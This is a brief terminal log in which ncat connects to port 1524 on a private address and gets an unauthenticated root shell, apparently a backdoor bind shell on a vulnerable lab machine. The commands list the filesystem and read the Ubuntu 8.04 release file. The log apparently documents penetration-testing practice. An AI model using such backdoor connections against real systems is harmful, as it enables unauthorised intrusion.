 Ncat: Connected to 10.2.20.22:1524.
root@d1d6a9361621:/# ls
ls
bin
boot
cdrom
core
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
root@d1d6a9361621:/# cat /etc/*release
cat /etc/*release
DISTRIB_ID=Ubuntu
DISTRIB_RELEASE=8.04
DISTRIB_CODENAME=hardy
DISTRIB_DESCRIPTION="Ubuntu 8.04"
root@d1d6a9361621:/#